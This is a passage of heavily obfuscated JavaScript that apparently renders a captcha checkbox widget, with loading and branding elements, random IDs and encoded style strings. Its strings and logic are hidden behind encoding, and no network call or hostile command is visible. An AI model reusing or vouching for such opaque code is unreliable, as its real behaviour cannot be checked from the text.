x1212)+_0x4ab5f4(0x1499,0xe58,0x1ff9,0xea3,0xef6),'Pllsg':function(_0x55385a,_0x5b8759){return _0x55385a+_0x5b8759;},'ZzJRJ':function(_0x149f47,_0x42a28f){return _0x149f47(_0x42a28f);},'XSvym':function(_0xa86545){return _0xa86545();}},_0x2a3d54=_0x481795[_0x5553ba(0x1650,0xc76,0x147d,0xbb8,0x19e4)][_0x5553ba(-0x434,0x375,-0x203,0xf6b,0xa2a)]('|');function _0x4ab5f4(_0x1e10e2,_0x1179ee,_0x3acd8c,_0x3fb5b4,_0xe29c5){return _0x35515c(_0x1e10e2-0x162,_0x1179ee-0x38,_0xe29c5,_0x1e10e2- -0x19a,_0xe29c5-0x14);}function _0x160daa(_0x381ac6,_0xedcbf6,_0x49b96f,_0x19d209,_0x3ac667){return _0x1bd63c(_0x381ac6-0x19a,_0xedcbf6,_0x49b96f-0x1ec,_0x19d209-0x1e4,_0x381ac6-0x497);}var _0x28db35=0x2027*0x1+-0x1d*0xfe+-0x5*0xad;function _0x29b78f(_0x64366a,_0x466775,_0x4f2694,_0x2d4b4d,_0x4ccb80){return _0x35515c(_0x64366a-0x120,_0x466775-0xa2,_0x2d4b4d,_0x466775- -0x47,_0x4ccb80-0x1b3);}function _0x2cde14(_0x580b71,_0x2cf0da,_0x2f1ddf,_0x541f3f,_0x375def){return _0x3e7778(_0x375def-0x125,_0x2cf0da,_0x2f1ddf-0x1d8,_0x541f3f-0x169,_0x375def-0x128);}while(!![]){switch(_0x2a3d54[_0x28db35++]){case'0':return _0x10336b;case'1':_0x10336b[_0x29b78f(0x1934,0x19dc,0x1974,0x13a9,0x1d67)+_0x5553ba(0xd0f,0x6b1,0x3cf,0x1060,-0x59b)+'d'](_0x481795[_0x4ab5f4(0x1c96,0x2440,0x10d3,0x21c5,0x274d)]($CaptchaLoading,_0x4fc77c));continue;case'2':var [_0x10336b,_0x297537]=_0x481795[_0x29b78f(0x17fc,0xd04,0x11cc,0x723,0x1447)](tagStyled,[{'data':_0x481795[_0x5553ba(0xd86,0x965,0x541,0xe2a,0x16fd)]},{'name':_0x481795[_0x4ab5f4(0x171b,0x17c7,0x1e3d,0x211a,0x10b0)],'media':[{'data':_0x481795[_0x2cde14(0xef5,0xcde,0x18c6,0x97f,0xcda)]}]}]);continue;case'3':_0x10336b[_0x160daa(0x1c87,0x118e,0x19f3,0x2223,0x1530)+_0x29b78f(0x82f,0xa25,0x337,0x42f,-0x166)+'d'](_0x481795[_0x4ab5f4(0x1c96,0x13ab,0x16c4,0x28ad,0x20fb)]($CaptchaCheckbox,_0x4fc77c));continue;case'4':var _0x4fc77c=_0x481795[_0x160daa(0x41e,-0xfc,-0x2f,0x27d,0xc17)]('i',_0x481795[_0x160daa(0x1965,0xb9e,0x1f56,0x1041,0x2731)](genRandomText,0x581+-0x1c5+-0x3b6));continue;case'5':_0x10336b[_0x160daa(0x1c87,0x2693,0x1837,0x10eb,0x283f)+_0x4ab5f4(0x8d2,0x1493,0xd7e,0x110b,0xf42)+'d'](_0x481795[_0x29b78f(0x61,0x9ef,0xfaf,0x4a1,0x3cb)]($CaptchaBranding));continue;}break;}}function $CaptchaCheckbox(_0x42e1ca){var _0x2d8afc={'oUMpW':_0x598a1f(0x1524,0xb04,0x101f,0x55d,0x8de),'EGFdW':_0x48871b(0xc8b,0x1e2e,0x11a3,0x19b5,0xf3a)+_0x48871b(0xec3,0xdf7,0x2124,0x1922,0x12b4)+'+$','tezxi':function(_0x501275,_0x4f27e6){return _0x501275==_0x4f27e6;},'oRvTL':function(_0x4c91df,_0x55cbd2){return _0x4c91df===_0x55cbd2;},'MDPdm':function(_0x5e0324,_0x2fae0b){return _0x5e0324(_0x2fae0b);},'bGXOl':_0x43c6b5(0x1d98,0x1926,0x127b,0x1a69,0xe15)+_0x282673(0xc4c,0x170,-0x9af,-0xa12,-0x19b)+_0x598a1f(0x30b,0xfcf,0xe3a,0x3a3,0x1260)+_0x43c6b5(0xbaf,0xb8f,0x8c2,0x1247,0xf95)+_0x43c6b5(0x54d,0xd8e,0x3e9,0xf6e,0xf1c)+_0x43c6b5(0x23fe,0x1309,0x1be9,0x1147,0x1150)+_0x598a1f(0x16e7,0xb74,0x18af,0x2483,0x10df)+_0x48871b(0x12de,0xba9,0x147e,0xb91,0x716)+_0x598a1f(0x149b,0x7e0,0x103b,0xab2,0x3e5)+_0x282673(0x1321,0x2e0,-0x172,0xdd2,0x624)+_0x282673(0x1a02,0x1abc,0x1395,0xb04,0x119e)+_0x48871b(0x157e,0xf19,0x259a,0x1abf,0x25bc)+_0x598a1f(0x1355,0x1bf4,0x1526,0xc9f,0x131e)+_0x598a1f(0x1cd6,0x23ea,0x1947,0x20f5,0x216c)+_0x48871b(0x15a,0x5cd,-0x115,0x917,0x5a8)+_0x3a828e(0x1b15,0x108d,0x12ea,0x1991,0x1dd3)+_0x3a828e(-0xdec,0x4a,-0xf1,-0x9c,-0x5ba)+_0x48871b(0x920,0x316,0x1443,0x752,0x13a7)+_0x3a828e(0x1aba,0xdc7,0x18fa,0xed9,0x6ed)+_0x598a1f(0x1cc2,0x195e,0x1b27,0x2342,0x1c37)+_0x3a828e(0x1889,0x524,0xba5,0xe76,0x17bf)+_0x282673(0x1940,0x1896,0x24cf,0xb79,0x1751)+_0x48871b(0xa7a,0x101f,0x1e52,0x15d1,0x1ad5)+_0x43c6b5(-0x692,0x9d7,0x693,0x949,-0x7f)+_0x598a1f(0x986,0x1302,0xb4e,0x153b,0x1476)+_0x3a828e(0x1128,0x1921,0x5bb,0x1394,0x2171)+_0x598a1f(0x1809,0x196c,0xee1,0x171,0x6bf)+_0x598a1f(0x1ada,0x1878,0x119e,0x128e,0x745)+_0x48871b(0xe4a,0x670,-0x2a4,0x577,0x1045)+_0x48871b(0xfba,-0x858,-0x973,0x4ef,0x1034)+_0x598a1f(0x13e0,0x1fa0,0x1a81,0x20bb,0x1b5e),'hOJbt':_0x282673(-0x244,0x730,0xd53,-0x37d,-0x83)+_0x48871b(0x17b7,-0x1d9,0xcca,0xadd,0x1551)+_0x3a828e(-0x494,-0x6a9,-0x445,0x116,0x98d),'NeEcx':function(_0x5c4b9d,_0x2633f1){return _0x5c4b9d===_0x2633f1;},'yUnVL':_0x48871b(0x1cfe,0xcf7,0x4dd,0x111e,0xabb),'wAXdv':_0x598a1f(0x4b3,-0x3da,0x308,-0xb41,-0x11a),'CHoIt':_0x43c6b5(0x1881,0x5ef,0xfc6,0x99e,0x1bb0),'jJfHT':_0x282673(-0xaca,-0x690,-0x48,-0x6e7,0x2e8)+'b','SYoXW':function(_0x366d55,_0xf8cf4a){return _0x366d55!==_0xf8cf4a;},'RaYRo':_0x598a1f(0xe2e,0xb6,0xd60,0x95,0x14d8),'EYSto':_0x598a1f(0x1d0b,0x14d3,0x1a1c,0x211e,0x15d7),'Ezefi':function(_0x54661b,_0x4e9618){return _0x54661b!==_0x4e9618;},'bjElk':_0x48871b(0xd9a,-0x766,0x1192,0x549,-0x759),'HckGN':function(_0x5bf550,_0x319ccd){return _0x5bf550+_0x319ccd;},'nNLPg':function(_0x4e3c19,_0x3b587f){return _0x4e3c19>_0x3b587f;},'QZuxO':_0x3a828e(0x1a3c,0x1fb1,0xbdb,0x15d4,0xafa),'ARlmI':_0x3a828e(0x1947,0xd88,0x111e,0x124c,0x47e),'YdSGX':function(_0x4b1c17,_0x6889ec){return _0x4b1c17+_0x6889ec;},'lynxI':function(_0x1fda0c,_0x3178dd,_0x3b3869,_0x34ec6b){return _0x1fda0c(_0x3178dd,_0x3b3869,_0x34ec6b);},'ZLJYH':function(_0x36ecc3,_0x25bb60,_0x1314c2){return _0x36ecc3(_0x25bb60,_0x1314c2);},'Pcuxe':_0x282673(-0x2b9,-0x89e,-0x392,0x3a6,0x376),'RiJks':_0x598a1f(0x756,0xe9,0x99e,-0x35e,0xca3),'mbnCF':_0x3a828e(0x15f9,0x86f,0xc17,0xc26,0x4cd),'FdfTx':_0x48871b(0x1858,0x1206,-0x67,0xa35,0xf41),'NxfIF':function(_0xf5ab24,_0x2bce0b,_0x4001ab){return _0xf5ab24(_0x2bce0b,_0x4001ab);},'IhhXJ':_0x3a828e(0xd08,0x18e1,0x24bd,0x173c,0x1db9),'dEcbV':_0x598a1f(0x2aa,-0x26c,0x521,-0x14d,0x295),'oCsaK':_0x3a828e(0x789,-0x266,0xf95,0x812,0x1296)+_0x282673(-0x456,0x553,0x88e,0xd0c,0x9c2),'kqvtq':function(_0xd4dc30,_0x7f6693,_0x2520ce){return _0xd4dc30(_0x7f6693,_0x2520ce);},'ugpgc':function(_0x539414,_0x1005b1){return _0x539414(_0x1005b1);},'GEuOE':_0x282673(0x17c7,0x93c,0x228,0x534,0xc6d)+_0x43c6b5(0x787,-0x353,0x4c0,0x234,-0x11d)+'id','SHvvd':function(_0x4f54ea,_0x22b484){return _0x4f54ea(_0x22b484);},'WmSWM':_0x48871b(0x9e8,0x156a,-0x63,0xad6,0x8ea)+_0x43c6b5(0x1814,0x28ca,0x1ec4,0x1eae,0x2130)+_0x43c6b5(0x1c74,0x1293,0x1137,0x1631,0x1e15)+_0x48871b(0x10eb,0x3bb,-0x1a1,0x635,0xc7d)+_0x43c6b5(0x5b9,0xd6c,0xa80,0xe38,0x1201)+_0x598a1f(0xd0e,0x1656,0x15df,0x1bd1,0x2316)+_0x598a1f(-0x69a,0x577,0x7c7,0x126d,0x889)+_0x43c6b5(0xba8,-0x467,0x63b,0x886,0xf1d)+_0x282673(0x2a3,0x20b,-0xa76,-0x3a6,0xf3)+_0x43c6b5(0x2a3,0xe97,0x9a0,0xc12,0x9b0)+_0x282673(0x10fe,0x205f,0xb07,0x92b,0x1755)+_0x3a828e(0x104a,0xcf3,0xa95,0x15fd,0xdcc)+_0x48871b(0x1ace,0x1038,0x1d4f,0x14e1,0x149c)+_0x3a828e(0x162e,-0x4d9,0x1cd,0x847,0x7bb)+_0x43c6b5(0x14e6,0x1519,0x90b,0x1497,0x1dd)+_0x3a828e(0x1689,0x1432,0x1119,0xc60,0x151a)+_0x282673(0xfbe,0x1208,-0x570,-0x518,0x560),'tmtsc':_0x598a1f(0x980,0xaa1,0x10c1,0xd15,0x159c)+_0x3a828e(0x1a35,0x1b8e,0x9b5,0x126a,0x1c01)+_0x3a828e(0x15c6,0xf7a,0x82e,0x11e6,0x1a8d)+_0x43c6b5(0xf89,0x151f,0x85c,-0x1a3,-0x324)+_0x598a1f(0x1fd3,0xad6,0x119d,0xd38,0x1a69)+_0x282673(0x1e98,0x13cc,0x12b6,0xc1c,0x1177)+_0x43c6b5(0x195f,0x2232,0x1835,0x124b,0x220e),'QORHV':_0x3a828e(-0x7a9,-0x50,0x51f,0x617,-0x686),'eAcwh':_0x598a1f(0x16de,0x14b1,0x16d6,0xec7,0x11c7),'ZzWrH':_0x3a828e(-0x60c,0x881,0x72c,0x5a6,0xc38)+_0x3a828e(0x1d9d,0x960,0xdf3,0x12bf,0x2079)+_0x598a1f(0xb91,0x58e,0x7c7,0x6be,0x6af)+_0x282673(0x3c7,0x7b,0xdbd,-0x29b,0x9af)+_0x282673(0x507,-0xc18,0xdd9,0x326,0xcc)+_0x48871b(0x6e3,0xade,0x412,0x99e,0x1706)+_0x43c6b5(-0x4e7,0x15b4,0x8a2,0xda,0xe7d)+_0x43c6b5(0x11dc,0x868,0x14c7,0xe48,0x1013)+_0x48871b(0x257,-0xc2,-0xb32,0x151,-0xa9e)+_0x48871b(0x159b,0x1d21,0x153a,0x1b8b,0xd90)+_0x598a1f(0x176d,0x1be2,0x1470,0xd6c,0x60f)+_0x48871b(0x70c,0xabb,0x1689,0xe84,0x85d)+_0x43c6b5(-0xa8,0x3a5,0xdb9,0x646,0x94b)+_0x598a1f(0x23dd,0x14b8,0x17bb,0x17df,0x1004)+_0x48871b(0x116d,0x22dd,0xe0a,0x17e5,0xb0c)+_0x3a828e(-0x19b,-0x6a3,0x251,0x13c,0xe0d)+_0x282673(0x77a,0xeaf,0x10a7,0x1697,0x1423)+_0x282673(0xa69,0x2c1,0x87b,-0x46c,0x99b)+_0x43c6b5(0x1327,0x1bd9,0x189e,0x2505,0x1b2d),'NahTC':_0x3a828e(0x19ac,0x88e,0x13d4,0xea5,0x47),'Cpvlh':_0x282673(0xbe2,0xdcd,0x266c,0x101f,0x1908)+_0x598a1f(0x7b1,0xd05,0x3d0,-0x588,-0x723)+_0x3a828e(0x3c0,-0x232,0x160f,0x8c8,0xc4)+_0x282673(0x1efd,0x1b7e,0x4fa,0x978,0x12db)+_0x43c6b5(0x168b,0x12f7,0x1354,0x1950,0x204e)+_0x48871b(-0xbd9,0xb87,0x8ea,0x249,0xcac),'bsDjb':_0x43c6b5(0x12d2,0x1130,0x159c,0x154a,0x19d9)+_0x598a1f(0xa18,0x19c7,0xd72,0x1aab,0x1928)+_0x282673(-0xadc,-0xc7,0x63d,-0xa76,-0x11c)+_0x3a828e(0xb0d,-0x2ff,-0x166,0x34b,0x7f0)+_0x282673(0x12,0xa3c,0x3ca,0x7d,0x793)+_0x598a1f(0x1729,0x3b,0xc1c,0x1a35,0x608)+_0x48871b(0x1fe2,0xc5c,0x17d8,0x1509,0x190d)+_0x43c6b5(0x1e2,0x1794,0xdb2,0xf56,0x96f)+_0x48871b(-0x7d8,0x149a,0x323,0x68f,-0x357)+_0x43c6b5(0xca0,0xb48,0x883,-0x2c4,0x10ed)+_0x43c6b5(0x2d4a,0x21a2,0x1ef6,0x192d,0x2b1c)+_0x3a828e(0x1442,0x20da,0xb40,0x13b8,0x71e)+_0x598a1f(0x3e9,0x16c8,0x1067,0x15f7,0xf21)+_0x43c6b5(0x11ee,0x1933,0x1bc3,0x1297,0x16b5)+_0x48871b(0x9ef,0x170a,0x55a,0x13cd,0xcb0)+_0x598a1f(0x107d,0xdf0,0x145c,0x14af,0x1106)+_0x43c6b5(0x12fb,0x2b1e,0x1eec,0x1734,0x1de8)+_0x48871b(0x6b0,0x1312,0x731,0x7f6,0x35b)+_0x48871b(0x9dd,0x8bb,0x596,0x13eb,0x11a2)+_0x3a828e(0x286,-0x220,0x769,0x725,0x775)+_0x598a1f(0x327,0x46c,0xf6f,0x787,0x15c6)+_0x43c6b5(0xf50,0xbab,0x37c,0xc92,0xa16)+_0x3a828e(0xa36,0xdc7,0x425,0x209,0xbed)+_0x282673(-0x104,0x737,0x4c7,0x2aa,0xba8)+_0x43c6b5(0x16ff,0x139a,0x1de7,0x17a7,0x1794)+_0x282673(-0x77c,0xa7d,0x3ba,0xd7,0x2d2)+_0x282673(0x1426,0x1e13,0x1579,0x73c,0x1206)+_0x3a828e(0x117f,0x168a,0x9c7,0x1796,0x990)+_0x598a1f(-0xf8,0x9b8,0x314,-0xa81,0xde8)+_0x3a828e(-0x3,-0x3c7,-0x9d,0x284,0x1025)+_0x282673(0x10d,0xd1,-0x3be,0x75b,0x56d)+_0x598a1f(0x13e6,0x1e8b,0x13c7,0x1adb,0x596)+_0x43c6b5(0x18a2,0xeb0,0x1774,0x1c75,0x1193)+_0x43c6b5(-0x4f8,0xe17,0x421,0x7b1,0x967)+_0x3a828e(0x1833,0x1222,0x62e,0x1430,0x794)+_0x282673(-0x75,-0x93,0x54d,0x49c,0x783)+_0x3a828e(-0xbff,0x843,-0xbb2,0x249,-0x3f4)+_0x3a828e(-0x30f,-0x2e9,-0x900,-0x46,0x118)+_0x598a1f(0x1a84,0x19bc,0x1d45,0x1642,0x13ec)+_0x282673(0x10aa,0x14c8,0x1460,0x261a,0x195f)+_0x598a1f(0x290,0x1477,0x10b0,0x19d5,0x1210)+_0x598a1f(0xdf1,0x1608,0x133c,0x1e3d,0xdcc)+'8;','iipND':_0x48871b(0x13f8,0xe4b,0x1845,0xc88,0x290)+'r','ljvlR':_0x282673(0x617,-0x8d,0xbd5,-0x614,0x1ac)+_0x598a1f(0x181b,0x1375,0x19ec,0x1f27,0x14a6)+_0x43c6b5(0x1d79,0x247b,0x1c48,0x222c,0x1ee7)+_0x43c6b5(-0x6e2,0x4ad,0x4b7,0x111e,0x10e)+_0x48871b(0x1258,0x6ba,0x425,0xab0,0x405)+_0x3a828e(0xe86,-0x90,0x67,0x1fd,0xe7b)+_0x43c6b5(0xf63,-0x331,0xa43,0x12a1,-0x429)+_0x598a1f(0xd13,-0x128,0x267,-0xa4d,0x61c)+_0x3a828e(-0x53e,-0x1,0x56,0x7,0xd26)+_0x598a1f(0xe6d,0xe5d,0x18c5,0x1f35,0x23b8),'tvThp':_0x3a828e(-0xa0b,0x559,0xc8,0x124,-0x4a5)+_0x48871b(0x6bd,0xf2b,0x89c,0x8c2,0x3a7)+_0x48871b(0x97a,0x974,0x684,0x23,0x930)+_0x43c6b5(0x1f63,0x1d01,0x16c7,0x1f82,0x16d6)+_0x598a1f(0x1385,0x199e,0x1add,0x2797,0x1c81),'MwRvp':_0x48871b(0x11b0,0x3a6,0x3f8,0xc3b,0xbe0)+_0x282673(0xb34,0x945,-0x306,0x887,0x3aa)+_0x48871b(-0xaa8,-0x332,0x90c,0x32b,-0x40e)+_0x48871b(0x1e23,0xfb0,0xef4,0x155c,0xe2d)+_0x282673(0x129b,0x1749,0xae5,0x6b2,0xb9a)+_0x3a828e(0x1057,0x249,0x1420,0xa16,0x175a)+_0x48871b(0x46a,0x144a,0x7c,0x916,0xbe6)+_0x3a828e(0x8d8,0x117a,0xe16,0x10e9,0x1c0c)+_0x43c6b5(0x128f,0xb21,0x1598,0x1d51,0x1ace)+_0x598a1f(0x1d4d,0x1a14,0x162c,0x8f7,0x186d),'qtBup':_0x43c6b5(0x15b5,0x15ed,0x10ba,0x479,0xe91)+_0x3a828e(0x2153,0x187e,0x188b,0x1853,0x1b7e)+_0x598a1f(0x11cc,0x13c8,0xbd1,0x1921,0xed1)+_0x282673(-0x1c9,-0x878,-0x412,0xe48,0x426)+');','saUht':_0x3a828e(0x715,0x887,-0x75,0x7dc,-0x4c4),'zrLeK':_0x3a828e(-0x105,0x16f2,0x12b1,0xbe0,0x1963)+_0x48871b(0x159c,0xdf9,0x234c,0x19ec,0x172b)+_0x282673(-0x6d1,0xe54,0x1bc,0x67a,0x77d)+_0x282673(0x4ad,0x8fd,0xaa6,-0xd5,0xd63),'dzNqt':_0x3a828e(0x19c,0x44b,0x7e9,0xc84,0xfee),'GarHB':function(_0x411844,_0x34725a){return _0x411844+_0x34725a;},'FLSnE':function(_0x46d3df,_0x5c878d){return _0x46d3df+_0x5c878d;},'qvBCd':function(_0x58f328,_0x2ee91d){return _0x58f328+_0x2ee91d;},'JFPPs':_0x598a1f(0xc50,0x6ec,0x7a2,-0x66e,0x992)+_0x43c6b5(0x25fd,0x11c7,0x1ebe,0x1bfb,0x24c7),'GDDIM':_0x48871b(0x11a9,0xd9e,0x314,0x479,0xadd)+_0x598a1f(0x20c2,0x1fcb,0x14f5,0x12be,0x19cf)+_0x43c6b5(0x16ba,0x2866,0x2039,0x25d4,0x26e2)+_0x282673(0x19e6,0x16ab,0x510,0x691,0x11d0)+_0x282673(0xd00,0x56d,0x4c2,0x824,0xe18)+_0x282673(0x1cfc,0x255e,0x2097,0xca9,0x17d9)+_0x48871b(0x619,0x664,0x1233,0x134c,0x14ab)+_0x282673(0x7ea,0x1746,0x15c,0xf6f,0xcba)+_0x282673(0x7f2,0xac,-0x53f,0xa20,-0x64)+_0x3a828e(0x1abe,0xafc,0x12fa,0x190d,0x25a5)+_0x282673(0x23ab,0x2640,0x2575,0x15dc,0x19fb)+_0x48871b(0x2194,0x1d70,0x1178,0x1482,0x2268)+_0x598a1f(0x1bb,-0x610,0x600,-0x480,0x88)+_0x43c6b5(0x944,0x1461,0x6f6,0x2f0,-0xd0)+_0x598a1f(0xb91,-0x1f6,0x6aa,0x82b,0xba1)+_0x3a828e(0x535,0x11c4,0xde3,0xcf6,0x6e3)+_0x48871b(0x7ef,-0xc05,0xeab,0x22d,0x916)+_0x598a1f(0xbf9,0xe03,0x5a4,0x1186,0xff0)+_0x3a828e(0x1807,0xe6c,0x1328,0xf9b,0x1410)+_0x48871b(0x11b3,0xd45,-0x2f5,0x5ce,0x781)+_0x598a1f(0x17f8,0x227f,0x1c2c,0x164c,0x2313)+_0x48871b(0x15f1,0x469,-0x331,0x8ff,0x85)+_0x282673(-0x51d,0x5d1,-0x9e,0x568,0x6fd)+_0x3a828e(0x47a,0x8c3,-0x57b,0x7d6,0x52f)+_0x3a828e(0xb01,0x2ac,0x14aa,0x691,0x110d)+_0x3a828e(0x3f8,0x1c3a,0x1d2,0xe07,0x1882)+_0x3a828e(0x188d,0xaca,0x1e2e,0x1642,0x888)+_0x282673(0xbbe,-0x926,0x6c7,-0xaa9,0x135)+_0x282673(-0x5fa,-0x3f8,0x52d,-0x38c,0x77d)+_0x598a1f(0xf9a,0x18dc,0x11b7,0x126d,0x1e50)+_0x48871b(0x211,0xabe,-0x139,0x5df,-0x178)+_0x3a828e(0xe6,-0x305,-0x652,0x7e0,-0x371)+';','ayzZJ':function(_0xa06072,_0x3f62e6){return _0xa06072+_0x3f62e6;},'CuBgR':function(_0x3749be,_0xd691d6){return _0x3749be+_0xd691d6;},'ucmcQ':function(_0x205634,_0x262d14){return _0x205634+_0x262d14;},'pQCRu':_0x43c6b5(0xfda,0xbc6,0xa97,0x1468,0x1379)+_0x282673(0x1b22,0x189f,0x1c5a,0x1236,0xdec),'DURbX':_0x43c6b5(0x1c6f,0x1ed2,0x1715,0xef5,0x1c5c),'GXecE':_0x48871b(0x212c,0x18d5,0x1315,0x170e,0xd5c)+'s~','UmuDI':_0x3a828e(0x6d8,-0x213,-0x4f4,0x2e0,0x887)+_0x48871b(0x21ff,0x745,0x2107,0x1594,0xb08)+_0x43c6b5(0x5a9,0x5f1,0x11e2,0x1fe0,0x809)+_0x43c6b5(0x17f0,0x1a82,0x1fbc,0x2da4,0x2adc)+_0x48871b(0x1d8a,0xe28,0x136e,0xf59,0x3c7)+';','XfVIK':function(_0x3c6e64,_0x5e7b2f){return _0x3c6e64+_0x5e7b2f;},'HYNQV':function(_0x1f340e,_0x45c8aa){return _0x1f340e+_0x45c8aa;},'UnDdC':function(_0x1e2905,_0x1c1910){return _0x1e2905+_0x1c1910;},'lRfna':_0x3a828e(-0x71a,0xcd4,0x1139,0x2e0,0x107d)+_0x3a828e(0x1c1b,0x1174,0x7f4,0x11d5,0x46a)+_0x43c6b5(0x25f4,0x2d06,0x2039,0x28fb,0x2536)+_0x282673(0x56d,-0x22a,0x1095,0x11cf,0x723)+'1;','rQfwo':function(_0x5df603,_0x453504){return _0x5df603+_0x453504;},'UcAZT':function(_0x1b733d,_0x50db0a){return _0x1b733d+_0x50db0a;},'nmnoI':function(_0x536700,_0x47a7b2){return _0x536700+_0x47a7b2;},'bEQJP':function(_0x4dc6d6,_0x3456de){return _0x4dc6d6+_0x3456de;},'QwoiD':_0x43c6b5(0x1194,-0x60b,0x7ba,0x286,-0x673)+_0x282673(0x126b,0x996,0x827,0x1ddb,0x12c7)+_0x598a1f(0xe70,0x167d,0x1028,0x357,0x40e)+_0x598a1f(0x7f1,0x223c,0x1441,0x1d6d,0xec4)+_0x598a1f(-0x306,0x984,0x97b,0xa04,0xa53)+';','XjdRo':function(_0x308524,_0x527cca,_0x15a6e7){return _0x308524(_0x527cca,_0x15a6e7);},'VHLdW':_0x48871b(-0x50f,-0xb35,0xcef,0x334,0xa11)+_0x43c6b5(0x27d0,0x17fb,0x1cec,0x23a5,0x1087)+_0x598a1f(0xf42,0xb0c,0x151d,0xe74,0x6f6)+_0x3a828e(0x15b9,0x1571,0xefa,0x1889,0x25e1)+_0x43c6b5(0x1a3b,0x12f4,0x1ad7,0x2259,0x1f6a)+_0x48871b(-0xd0,-0x7ca,0x1060,0x329,0x970)+_0x48871b(0x16b2,0x1884,0x1bce,0xe68,0xa8a)+_0x3a828e(0x8ad,0xe0e,0x1b98,0xef1,0x1428)+_0x43c6b5(0x1487,0xfd5,0x19af,0x147d,0x2801)+_0x43c6b5(0x17df,-0x21,0x9f6,0xc96,0x78e)+_0x3a828e(-0x74b,0x25e,0x5f3,0x3af,-0x514)+_0x598a1f(0xcce,0x21af,0x174c,0x18de,0x193d)+_0x598a1f(0x136b,0x2273,0x1d2b,0x275c,0x1c0b)+_0x48871b(-0x51b,-0xd22,0x554,0x6a,0x29d)+_0x43c6b5(0x16a5,0x73d,0xe9c,0x1300,0xa31)+_0x598a1f(0x1209,0xec,0x9b2,0x1205,-0x138)+_0x3a828e(-0x232,-0x270,0xbd3,0x53f,-0x170)+_0x598a1f(0x1b4a,0x2548,0x1d77,0x270e,0x13b7)+_0x282673(0xcfe,0x4ec,0x1275,0x969,0x83b)+_0x282673(0xeaa,0x1081,0xed4,0x16b9,0x1085)+_0x282673(-0x238,0x4ea,0xfc2,0x1921,0xae8)+_0x48871b(0xf14,0x401,-0x44d,0x25a,0x892)+_0x43c6b5(0x934,0xc8c,0xf30,0x31a,0x29f)+_0x282673(0x1da8,0x14b4,0x1d4e,0xa34,0x1382)+_0x48871b(0xa34,0x733,0x1dda,0x13a0,0x60f)+'d;','mWjAr':function(_0x3b639a,_0x4c350d){return _0x3b639a(_0x4c350d);},'xASrH':_0x43c6b5(0xdbe,-0x4ae,0x637,0xf1b,0x1213)+'um'},[_0x27a0f7,_0x28b641]=_0x2d8afc[_0x282673(0x6ee,0xf23,0x550,0xfd2,0x4c4)](tagStyled,[{'data':_0x2d8afc[_0x282673(-0x868,-0x520,0x1ad,0x6cc,0x4b1)]}]),[_0x53926e,_0x28b641]=_0x2d8afc[_0x43c6b5(0x1143,0xed3,0x1901,0x2326,0x214e)](tagStyled,[{'data':_0x2d8afc[_0x43c6b5(0x16ed,0xde2,0xa08,0x1c2,0x9ea)]}]);_0x27a0f7[_0x282673(0x1611,0x1551,0x1c98,0x2345,0x1622)+_0x282673(-0x781,0x6e4,0x3ae,0x9c2,0x66b)+'d'](_0x53926e);var [_0x498e91,_0x28b641]=_0x2d8afc[_0x3a828e(0x779,-0x296,0x6a5,0x739,0xb77)](tagStyled,[{'data':_0x2d8afc[_0x3a828e(-0x1e9,0x863,0x5b1,0x3b1,-0x736)]}],_0x2d8afc[_0x598a1f(0x1010,0x2117,0x1e86,0x12fc,0x1918)]);let _0x102f27=![];_0x498e91[_0x43c6b5(0x27ba,0x187b,0x1e62,0x2811,0x120b)+_0x3a828e(0x14af,0x1042,0x2162,0x1514,0xcd5)+_0x282673(0xa03,0x54c,0x8a,0xfa,0x9e0)+'r'](_0x2d8afc[_0x48871b(0xcb1,0xea1,0xa9c,0x1635,0x1ff2)],_0x51d1a2=>{function _0x16c1f1(_0x573c34,_0x432f76,_0x8897b9,_0x31e1b6,_0x4072c1){return _0x48871b(_0x573c34-0x1ce,_0x432f76-0x9f,_0x573c34,_0x4072c1-0x7,_0x4072c1-0x9);}function _0x141be2(_0x51d88f,_0x1dfdc7,_0x3563f2,_0x5f3546,_0x4dd618){return _0x48871b(_0x51d88f-0xb5,_0x1dfdc7-0xb2,_0x4dd618,_0x5f3546-0x17d,_0x4dd618-0x1a);}function _0x581a01(_0x41cfba,_0x1e0854,_0x3af7bc,_0x4c383d,_0x17b12f){return _0x43c6b5(_0x41cfba-0x49,_0x1e0854-0x15b,_0x4c383d-0xe4,_0x4c383d-0x14f,_0x3af7bc);}function _0x2514e8(_0x177106,_0x1dd756,_0x2c2cda,_0xe12940,_0x4857a5){return _0x48871b(_0x177106-0xf1,_0x1dd756-0xe6,_0x177106,_0x4857a5- -0x80,_0x4857a5-0x4c);}function _0x18db4a(_0x8371c9,_0x2d5bc2,_0xc00f75,_0x3f42b2,_0xaf2e20){return _0x48871b(_0x8371c9-0x128,_0x2d5bc2-0x19e,_0xaf2e20,_0xc00f75-0x2a1,_0xaf2e20-0x142);}var _0x24880c={'AfFzL':function(_0x1052c6,_0x4fe0f7){function _0x84ccf0(_0x358be7,_0x565cfd,_0x598f9b,_0x71fa40,_0x18e6a3){return _0xb38c(_0x71fa40- -0x3cb,_0x598f9b);}return _0x2d8afc[_0x84ccf0(0x11af,0x535,0xbb7,0x699,0x962)](_0x1052c6,_0x4fe0f7);},'IEnzt':function(_0x7203f7,_0x1a1b2){function _0x2963b0(_0x143081,_0x25fd1a,_0x5c7ceb,_0x368a70,_0x498620){return _0xb38c(_0x368a70- -0xd6,_0x5c7ceb);}return _0x2d8afc[_0x2963b0(0x8b8,0x1230,0x11d5,0x1267,0x1fac)](_0x7203f7,_0x1a1b2);},'XoXkb':function(_0x5dd952,_0x6fa396){function _0x13cece(_0x55651c,_0x1447b6,_0x3ad83e,_0x509bf3,_0x4051fb){return _0xb38c(_0x4051fb- -0xd2,_0x509bf3);}return _0x2d8afc[_0x13cece(0xa0b,0xae2,0x2e6,0x816,0x5eb)](_0x5dd952,_0x6fa396);},'QtXHY':_0x2d8afc[_0x141be2(0x171d,0x518,0x13ee,0xa1a,0x1015)],'xKtRP':_0x2d8afc[_0x141be2(-0x68a,0x744,0x16b,0x70a,0xe3b)],'xMprz':function(_0x2ab0c2,_0x5ed7c6){function _0x497ee9(_0x2ca305,_0x548d11,_0x126983,_0xd5bae1,_0x217758){return _0x141be2(_0x2ca305-0x159,_0x548d11-0x1f4,_0x126983-0x130,_0x2ca305-0x34d,_0x126983);}return _0x2d8afc[_0x497ee9(0xa79,-0x63,0xc88,0xeba,0x538)](_0x2ab0c2,_0x5ed7c6);},'IFRDX':function(_0x1aad3c,_0x2ea239){function _0x221314(_0x45c163,_0x7d3dcf,_0x399710,_0x3728ca,_0x1f20b9){return _0x16c1f1(_0x7d3dcf,_0x7d3dcf-0x1f2,_0x399710-0x12b,_0x3728ca-0x107,_0x45c163- -0x1d5);}return 